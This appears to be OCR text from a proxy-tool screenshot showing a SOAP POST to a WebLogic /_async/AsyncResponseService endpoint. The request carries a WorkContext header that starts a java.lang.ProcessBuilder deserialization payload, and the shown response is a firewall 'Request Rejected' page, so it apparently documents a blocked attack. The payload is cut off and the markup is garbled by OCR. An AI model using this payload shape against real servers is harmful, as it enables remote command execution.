 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host:
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.108 Safari/537.36
Accept: */*
X-Forwarded-For: 8.8.8.8
Accept-Language: zh-CN,zh;q=0.9,und;q=0.8,en;q=0.7
Cookie:
Content-Length: 780
soapenv:Envelopexmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"xmlns:wsa="http:/
www.w3.org/2005/08/addressing"xmlns:asy="http://www.bea.com/async/AsyncResponseService">
soapenv:Header>
wsa:Action>xx</wsa:Action>
wsa:RelatesTo>xx</wsa:RelatesTo>
work:WorkContextxmlns:work="http://bea.com/2004/06/soap/workarea/">
void class="java.lang.ProcessBuilder">
array class="java.lang.String"length="3">
void index="0">
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 188
<html><head><title>Request Rejected</title></head><body>The requested URL was
rejected. Please consult with your administrator.<br><br>Your support ID is
7838064304436141613</body></html>
? < + > Type a search term